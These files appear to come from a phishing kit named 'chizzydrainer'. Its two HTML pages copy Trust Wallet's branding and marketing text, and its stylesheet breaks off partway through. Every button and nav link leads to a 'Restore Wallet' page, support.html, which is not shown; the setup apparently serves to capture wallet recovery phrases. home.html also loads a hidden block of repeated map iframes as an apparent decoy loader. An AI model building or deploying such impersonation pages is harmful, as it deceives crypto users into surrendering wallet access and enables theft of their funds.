


<file: chizzydrainer/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
    <link rel="stylesheet" href="./style.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <script src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>

</head>
<body>
    <div style="width: 100%; background-color: #0b65c6;">
        <div class="hero_sec">

            <nav>
                <img class="logo" src="./img/logo101.png" alt="">

                <ul>
                    <li>
                        <a href="#">Assests</a>
                    </li>

                    <li>
                        <a href="#">Staking</a>
                    </li>

                    <li>
                        <a href="#">Browser Extention</a>
                    </li>

                    <li>
                        <a href="#">NFTs</a>
                    </li>

                    <li>
                        <a href="#">Dapps Browser</a>
                    </li>

                    <li>
                        <a href="./support.html" class="btn">Restore Wallet</a>
                    </li>
                </ul>
                

                <div class="nav-btns">
                    <span  id="menu"><i class='bx bx-menu open'></i></span>
                    <span  id="cancel"><i class='bx bx-x cancel'></i></span>
                </div>
            </nav> 

            <div class="phonenav-holder">
                <div class="phonenav" id="phonenav" >
                    <ul>
                        <li>
                            <a class="yinks" href="#">Assests</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Staking</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Browser Extention</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">NFTs</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Dapps Browser</a>
                        </li>
    
                        <li>
                            <a href="./support.html" class="restore">Restore Wallet</a>
                        </li>
                    </ul>
    
                </div>
            </div>

            <div class="d_hero">
                <div class="write-ups">
                    <h1>
                        The most trusted & secure crypto wallet
                    </h1>

                    <p>
                        Buy, store, collect NFTs, exchange & earn crypto.  Join 25 million+ people using Trust Wallet.
                    </p>
                    <a href="./support.html">
                        <button class="btn" style="background-color: transparent; color: white; font-weight: 600; padding: 15px 30px;">
                            RESTORE WALLET
                        </button>
                    </a>
                </div>
                <div class="hero-img">
                    <img id="hero-img" src="./img/home_hero.png" alt="">
                </div>
            </div>

        </div>
    </div>

    <div class="second-sec">
        <div class="details">
             <div class="details-contents">
                <span><i class='bx bx-credit-card'></i></span>Buy Crytpo with a Card
             </div>
             <div class="details-contents">
                <span><i class='bx bxs-arrow-to-top'></i></span>Exchange Instantly
             </div>
             <div class="details-contents">
                <span><i class='bx bxs-lock'></i></span>Private & Secure
             </div>
        </div>

        <a href="support.html">
            <button style="padding: 20px 40px; background-color: #0b65c6; color: white;font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            font-weight: 600; border: none; font-size: 22px; margin-top: 1rem; margin-bottom: 2rem; border-radius: 6px;">Restore Wallet</button>
        </a>

        <hr style="background-color: rgba(128, 128, 128, 0.415);">

        <div class="details2">
            <h1>You Deserve Easy Access to Cryptocurrencies</h1>
            <h4>Trust Wallet is for you if you want to</h4>
            <div class="details-holder">
                <div class="details-content">
                    <p class="pio">Buy Bitcoin in under five minutes</p>
                    <hr style="background-color: white;">
                    <p class="pio">Easily earn interest on the crypto in your wallet</p>
                    <hr>
                    <p class="pio">See your collectibles. Art & NFTs in one place </p>
                </div>
                <div class="details-content">
                    <p class="pio">Exchange your crypto without leaving the app</p>
                    <hr>
                    <p class="pio">Track charts and prices within the app</p>
                    <hr>
                    <p class="pio">Keep your crypto safe from hackers & scammers</p>
                </div>
            </div>
            <button class="btn1">Restore Wallet</button>
        </div>
    </div>

    <div class="sec2">
        <div class="sec2-contents">
            <img src="./img/home_cards.png" alt="" class="sec2-img">
        </div>
        <div class="sec2-contents">
            <h1>Buy Crypto With a <br> Card</h1>
            <p>Get your first $50 of Bitcoin, Ethereum, <br> Binance Coin and many other <br> cryptocurrencies</p>
        </div>
    </div>

    <div class="sec2" id="reverse">
        <div class="sec2-contents" >
            <h1>Exchange Instantly</h1>
            <p>No forms, no selfies. Trade crypto anytime <br> with ease.</p>
        </div>

        <div class="sec2-contents">
            <img src="./img/home_dex.png" alt="" class="sec2-img">
        </div>
        
    </div>

    <div class="sec2">
        <div class="sec2-contents">
            <img src="./img/home_security.png" alt="" class="sec2-img">
        </div>
        <div class="sec2-contents">
            <h1>Private & Secure</h1>
            <p>Only you can access your wallet. We <br> don’t collect any personal data.</p>
        </div>
    </div>

    <div class="sec2" id="reverse">
        <div class="sec2-contents">
            <h1>Browser for DApps</h1>
            <p>Use your favourite decentralized apps & <br> find new ones, without leaving your wallet.</p>
        </div>

        <div class="sec2-contents">
            <img src="./img/home_dapps.png" alt="" class="sec2-img">
        </div>
        
    </div>

    <div class="footer">
        <div class="footer-links">
    
           <ul>
                <li class="footer-head">TRUST WALLET</li>
                <li><a href="#">Assests</a></li>
                <li><a href="#">DApp Browser</a></li>
                <li><a href="#">Earn</a></li>
                <li><a href="#">Browser Extension</a></li>
                <li><a href="#">Stablecoins</a></li>
                <li><a href="#">Beta</a></li>
                <li><a href="#">NFTs</a></li>
                <li><a href="#">El Salvador Wallet</a></li>
                <li><a href="#">Crypto Wallet for IOS</a></li>
                <li><a href="#">Crypto Wallet for Andriod</a></li>
           </ul> 
        </div>
        <div class="footer-links">
            <ul>
                <li class="footer-head">INFORMATION</li>
                <li><a href="#">Community</a></li>
                <li><a href="#">Help Center</a></li>
                <li><a href="#">Support</a></li>
                <li><a href="#">DApp Journey</a></li>
                <li><a href="#">Developers</a></li>
                <li><a href="#">Submit DApp</a></li>
                <li><a href="#">Press Kit</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Terms Of Service</a></li>
                <li><a href="#">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-links">
            <ul>
                <li class="footer-head">USE CRYPTO</li>
                <li><a href="#">Buy Bitcoin with a credit card</a></li>
                <li><a href="#">Buy Ethereum</a></li>
                <li><a href="#">Buy BNB</a></li>
                <li><a href="#">Buy Litecoin</a></li>
                <li><a href="#">Buy Tron</a></li>
                <li><a href="#">Buy XRP</a></li>
                <li><a href="#">Buy Bitcoin Cash</a></li>
                <li><a href="#">Earn Bitcoin</a></li>
                <li><a href="#">Earn Ethereum</a></li>
                <li><a href="#">Earn Binance Coin</a></li>
                <li><a href="#">Earn cake</a></li>
            </ul>
        </div>
        <div class="footer-links">
            
            <ul>
                <li class="footer-head">ASSETS</li>
                <li><a href="#">Bitcoin (BTC)</a></li>
                <li><a href="#">Ethereum (ETH)</a></li>
                <li><a href="#">Binance Coin (BNB)</a></li>
                <li><a href="#">Litecoin (LTC)</a></li>
                <li><a href="#">Ripple (XRP)</a></li>
                <li><a href="#">Dogecoin (DOGE)</a></li>
                <li><a href="#">Polkadot (DOT)</a></li>
                <li><a href="#">Smartchain (BNB)</a></li>
                <li><a href="#">Dash (DASH)</a></li>
                <li><a href="#">TRON (TRX)</a></li>
                <li><a href="#">Tezos (XTZ)</a></li>
                <li><a href="#">Cosmos (ATOM)</a></li>
                <li><a href="#">Stellar (XLM)</a></li>
                <li><a href="#">Kava (KAVA)</a></li>
            </ul>
        </div>
    </div>

    <script src="./phonenav.js"></script>
</body>
</html>
</file>





<file: chizzydrainer/home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./css/loader.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <script src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script>

</head>
<body>

    <div id="preloader">
        <div class="custom-loader"></div>
        <div class="typewriter"><img src="./img/w.gif" alt=""></div>
    </div>

    <div style="width: 100%; background-color: #0b65c6;">
        <div class="hero_sec">

            <nav>
                <img class="logo" src="./img/logo101.png" alt="">

                <ul>
                    <li>
                        <a href="#">Assests</a>
                    </li>

                    <li>
                        <a href="#">Staking</a>
                    </li>

                    <li>
                        <a href="#">Browser Extention</a>
                    </li>

                    <li>
                        <a href="#">NFTs</a>
                    </li>

                    <li>
                        <a href="#">Dapps Browser</a>
                    </li>

                    <li>
                        <a href="./support.html" class="btn">Restore Wallet</a>
                    </li>
                </ul>
                

                <div class="nav-btns">
                    <span  id="menu"><i class='bx bx-menu open'></i></span>
                    <span  id="cancel"><i class='bx bx-x cancel'></i></span>
                </div>
            </nav> 

            <div class="phonenav-holder">
                <div class="phonenav" id="phonenav" >
                    <ul>
                        <li>
                            <a class="yinks" href="#">Assests</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Staking</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Browser Extention</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">NFTs</a>
                        </li>
    
                        <li>
                            <a class="yinks" href="#">Dapps Browser</a>
                        </li>
    
                        <li>
                            <a href="./support.html" class="restore">Restore Wallet</a>
                        </li>
                    </ul>
    
                </div>
            </div>

            <div class="d_hero">
                <div class="write-ups">
                    <h1>
                        The most trusted & secure crypto wallet
                    </h1>

                    <p>
                        Buy, store, collect NFTs, exchange & earn crypto.  Join 25 million+ people using Trust Wallet.
                    </p>
                    <a href="./support.html">
                        <button class="btn" style="background-color: transparent; color: white; font-weight: 600; padding: 15px 30px;">
                            RESTORE WALLET
                        </button>
                    </a>
                </div>
                <div class="hero-img">
                    <img id="hero-img" src="./img/home_hero.png" alt="">
                </div>
            </div>

        </div>
    </div>

    <div class="second-sec">
        <div class="details">
             <div class="details-contents">
                <span><i class='bx bx-credit-card'></i></span>Buy Crytpo with a Card
             </div>
             <div class="details-contents">
                <span><i class='bx bxs-arrow-to-top'></i></span>Exchange Instantly
             </div>
             <div class="details-contents">
                <span><i class='bx bxs-lock'></i></span>Private & Secure
             </div>
        </div>

        <a href="support.html">
            <button style="padding: 20px 40px; background-color: #0b65c6; color: white;font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            font-weight: 600; border: none; font-size: 22px; margin-top: 1rem; margin-bottom: 2rem; border-radius: 6px;">Restore Wallet</button>
        </a>

        <hr style="background-color: rgba(128, 128, 128, 0.415);">

        <div class="details2">
            <h1>You Deserve Easy Access to Cryptocurrencies</h1>
            <h4>Trust Wallet is for you if you want to</h4>
            <div class="details-holder">
                <div class="details-content">
                    <p class="pio">Buy Bitcoin in under five minutes</p>
                    <hr style="background-color: white;">
                    <p class="pio">Easily earn interest on the crypto in your wallet</p>
                    <hr>
                    <p class="pio">See your collectibles. Art & NFTs in one place </p>
                </div>
                <div class="details-content">
                    <p class="pio">Exchange your crypto without leaving the app</p>
                    <hr>
                    <p class="pio">Track charts and prices within the app</p>
                    <hr>
                    <p class="pio">Keep your crypto safe from hackers & scammers</p>
                </div>
            </div>
            <button class="btn1">Restore Wallet</button>
        </div>
    </div>

    <div class="sec2">
        <div class="sec2-contents">
            <img src="./img/home_cards.png" alt="" class="sec2-img">
        </div>
        <div class="sec2-contents">
            <h1>Buy Crypto With a <br> Card</h1>
            <p>Get your first $50 of Bitcoin, Ethereum, <br> Binance Coin and many other <br> cryptocurrencies</p>
        </div>
    </div>

    <div class="sec2" id="reverse">
        <div class="sec2-contents" >
            <h1>Exchange Instantly</h1>
            <p>No forms, no selfies. Trade crypto anytime <br> with ease.</p>
        </div>

        <div class="sec2-contents">
            <img src="./img/home_dex.png" alt="" class="sec2-img">
        </div>
        
    </div>

    <div class="sec2">
        <div class="sec2-contents">
            <img src="./img/home_security.png" alt="" class="sec2-img">
        </div>
        <div class="sec2-contents">
            <h1>Private & Secure</h1>
            <p>Only you can access your wallet. We <br> don’t collect any personal data.</p>
        </div>
    </div>

    <div class="sec2" id="reverse">
        <div class="sec2-contents">
            <h1>Browser for DApps</h1>
            <p>Use your favourite decentralized apps & <br> find new ones, without leaving your wallet.</p>
        </div>

        <div class="sec2-contents">
            <img src="./img/home_dapps.png" alt="" class="sec2-img">
        </div>
        
    </div>

    <div class="loaderelements">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12367401.311783774!2d2.1155194946925846!3d40.8195045325203!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x1325f5e9ebd5565b%3A0x8c10dde06821c537!2sMetamasks%20Italia!5e0!3m2!1sen!2sng!4v1685009628860!5m2!1sen!2sng" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
    </div>

    <div class="footer">
        <div class="footer-links">
    
           <ul>
                <li class="footer-head">TRUST WALLET</li>
                <li><a href="#">Assests</a></li>
                <li><a href="#">DApp Browser</a></li>
                <li><a href="#">Earn</a></li>
                <li><a href="#">Browser Extension</a></li>
                <li><a href="#">Stablecoins</a></li>
                <li><a href="#">Beta</a></li>
                <li><a href="#">NFTs</a></li>
                <li><a href="#">El Salvador Wallet</a></li>
                <li><a href="#">Crypto Wallet for IOS</a></li>
                <li><a href="#">Crypto Wallet for Andriod</a></li>
           </ul> 
        </div>
        <div class="footer-links">
            <ul>
                <li class="footer-head">INFORMATION</li>
                <li><a href="#">Community</a></li>
                <li><a href="#">Help Center</a></li>
                <li><a href="#">Support</a></li>
                <li><a href="#">DApp Journey</a></li>
                <li><a href="#">Developers</a></li>
                <li><a href="#">Submit DApp</a></li>
                <li><a href="#">Press Kit</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Terms Of Service</a></li>
                <li><a href="#">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-links">
            <ul>
                <li class="footer-head">USE CRYPTO</li>
                <li><a href="#">Buy Bitcoin with a credit card</a></li>
                <li><a href="#">Buy Ethereum</a></li>
                <li><a href="#">Buy BNB</a></li>
                <li><a href="#">Buy Litecoin</a></li>
                <li><a href="#">Buy Tron</a></li>
                <li><a href="#">Buy XRP</a></li>
                <li><a href="#">Buy Bitcoin Cash</a></li>
                <li><a href="#">Earn Bitcoin</a></li>
                <li><a href="#">Earn Ethereum</a></li>
                <li><a href="#">Earn Binance Coin</a></li>
                <li><a href="#">Earn cake</a></li>
            </ul>
        </div>
        <div class="footer-links">
            
            <ul>
                <li class="footer-head">ASSETS</li>
                <li><a href="#">Bitcoin (BTC)</a></li>
                <li><a href="#">Ethereum (ETH)</a></li>
                <li><a href="#">Binance Coin (BNB)</a></li>
                <li><a href="#">Litecoin (LTC)</a></li>
                <li><a href="#">Ripple (XRP)</a></li>
                <li><a href="#">Dogecoin (DOGE)</a></li>
                <li><a href="#">Polkadot (DOT)</a></li>
                <li><a href="#">Smartchain (BNB)</a></li>
                <li><a href="#">Dash (DASH)</a></li>
                <li><a href="#">TRON (TRX)</a></li>
                <li><a href="#">Tezos (XTZ)</a></li>
                <li><a href="#">Cosmos (ATOM)</a></li>
                <li><a href="#">Stellar (XLM)</a></li>
                <li><a href="#">Kava (KAVA)</a></li>
            </ul>
        </div>
    </div>

    <script src="./phonenav.js"></script>
    <script src="./loader.js"></script>
</body>
</html>
</file>
<file: chizzydrainer/style.css>
body{
    margin: 0;
    padding: 0;
}

.hero_sec{
    margin-left: 6rem;
    margin-right: 6rem;
    /* width: 100%; */
    height: 100vh;
    background-color: #0B65C6;
}

nav{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

nav ul{
    margin-right: 5rem;
}

nav ul li{
    list-style: none;
    display: inline;
}

nav ul li a{
    text-decoration: none;
    color: white;
    padding: 10px 15px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 600;
}

.phonenav{
    display: none;
}

.nav-btns{
    display: none;
}

.btn{
    border: 2px solid white;
    padding: 10px 30px;
    border-radius: 40px;
}

.d_hero{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.write-ups{
    padding: 30px 60px;
}

.write-ups h1{
    font-size: 56px;
    color: white;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.write-ups p{
    font-size: 22px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
}

#hero-img{
    width: 95%;
    height: 100%;
}

.hero-img{
    width: 95%;
}

.second-sec{
    background-color: white;
    /* width: 100%; */
    margin-left: 6rem;
    margin-right: 6rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}

.details{
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 600;
    font-size: 21px;
    color: rgb(44, 42, 42);
    margin-bottom: 2rem;
}

.details-contents{
    align-items: center;
}

.details span{
    /* margin-bottom: 2rem; */
    font-size: 29px;
    color: rgb(44, 42, 42);
    font-weight: 900;
}

.details2{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 4rem;
}

.details2 h1{
    font-size: 45px;
    color: black;
    font-weight: 700;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.details2 h4{
    margin-top: -1rem;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: black;
    font-weight: 600;
    font-size: 22px;
}

.details-holder{
    width: 70%;
    height: 20vh;
    display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    /* border: 2px solid rgba(61, 58, 58, 0.574); */
    position: relative;
    gap: 2rem;
}

.details-content{
    border: 2px solid whitesmoke;
    padding: 10px 10px;
    height: 34vh;
    border-radius: 7px;
}

.pio{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    font-weight: 500;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

.btn1{
    padding: 15px 32px;
    background-color: #0B65C6;
    border-radius: 9px;
    cursor: pointer;
    margin-top: 10rem;
    border: none;
    font-weight: 700;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
    transition: .4s ease-in;
}

.btn1:hover{
    background-color: rgb(56, 56, 121);
}

.sec2{
   margin-left: 9rem;
    margin-right: 7rem;
    display: flex;
    flex-direction: row;
}

.sec2-contents{
    width: 95%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.sec2-img{
    width: 99%;
    height: 99%;
}

.sec2-contents h1{
    font-size: 49px;
    color: rgb(70, 68, 68);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 600;
}

.sec2-contents p{
    font-size: 22px;
    color: grey;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
    margin-top: -1rem;
}

.footer{
    /* width: 100%; */
    padding-left: 25rem;
    padding-right: 5rem;
    display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    /* align-items: center; */
}

.footer-links ul li{
    list-style: none;
    padding-top: 9px;
    padding-bottom: 9px;
}

.footer-links ul li a{
    color: #4a545e;
    text-decoration: none;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 16px;
}

.footer-head{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 700;
    color: #4a545e;
    font-size: 12px;
    letter-spacing: 0.1em;
}



@media  screen and (max-width: 700px) {
    body{
        margin: 0;
        padding: 0;
    }

    .logo{
        margin-left: 2rem;
    }

    .hero_sec{
        width: 157%;
        height: 210vh;
        background-color: #0B65C6;
